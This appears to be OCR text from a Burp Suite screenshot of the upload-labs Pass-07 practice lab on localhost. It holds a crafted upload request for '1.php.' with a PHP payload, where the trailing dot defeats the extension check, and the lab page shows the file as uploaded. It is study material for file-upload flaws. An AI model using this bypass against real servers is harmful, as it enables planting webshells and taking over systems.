 Go
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-07/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2247816325100417203735975​14176
Content-Length: 375
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-07/index.php?action=show_code
Cookie:
ui_session=2986ad8c0a5b3df4d7028d5f3c06e936c5f081ab7e3aab20940984091aa53a29260a455adb7634fe0
359530f0d07cf095440fd60fd1df54bc3afa2eefbaad3f6f
Upgrade-Insecure-Requests: 1
-----------------------------224781632510041720373597514176
Content-Disposition: form-data; name="upload_file"; filename="1.php."
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------224781632510041720373597514176
Content-Disposition: form-data; name="submit"
涓婁紶
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php." width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
?
<
+
>
Type a search term
0 matches